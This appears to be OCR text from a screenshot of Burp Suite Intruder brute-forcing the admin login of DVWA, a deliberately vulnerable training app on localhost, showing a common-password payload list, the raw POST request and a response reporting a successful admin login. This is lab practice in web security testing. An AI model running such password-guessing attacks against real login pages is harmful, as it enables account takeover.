 Attack Save 5. Intruder attack of http://127.0.0.1
5. Intruder attack of http://127.0.0.1 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length error exception illegal invalid fail stack access directory file not found unknown uid= c:\\ varchar ODBC SQL quotati... syntax ORA- 111111 Welcome Comment
2 password 200 6 5322 2 6 1
0 200 3032 5242 1 2 6
1 123456 200 3052 5242 1 2 6
3 12345678 200 4017 5242 1 2 6
4 qwerty 200 3007 5241 1 2 6
5 123456789 200 4039 5242 1 2 6
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/brute/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
12 Cookie: security=impossible; PHPSESSID=9c8f56c1d43d018eafaa50534f2075df
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=admin&password=password&Login=Login&user_token=8df5e2b41015638dc3db9fe7781ddf79
Search 0 highlights
Response
Pretty Raw Hex Render \n
82 <h2>
Login
</h2>
83
84 <form action="#" method="POST">
85 Username:<br />
86 <input type="text" name="username">
<br />
87 Password:<br />
88 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
89 <br />
90 <input type="submit" value="Login" name="Login">
91 <input type='hidden' name='user_token' value='f2a83ee6fa275998d5b03eea6202f998' />
92 </form>
93 <p>
Welcome to the password protected area <em>
admin
</em>
</p>
<img src="/DVWA/hackable/users/admin.jpg" />
<p>
<em>
Warning
</em>
: Someone might of been brute forcing your account.
</p>
<p>
Number of login attempts: <em>
50
</em>
.<br />
Last login attempt was at: <em>
wel 1 match
Inspector
Request attributes 2
Request body parameters 4
Request cookies 2
Request headers 17
Response headers 11
Finished
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.